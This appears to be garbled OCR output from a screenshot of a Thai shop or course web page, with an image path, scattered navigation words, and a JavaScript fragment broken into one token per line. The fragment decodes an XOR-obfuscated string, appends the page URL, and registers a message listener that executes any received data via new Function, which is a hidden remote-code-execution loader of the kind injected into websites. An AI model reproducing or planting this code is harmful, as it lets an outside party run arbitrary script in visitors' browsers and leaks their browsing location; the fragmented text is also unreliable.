
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Purple Mountain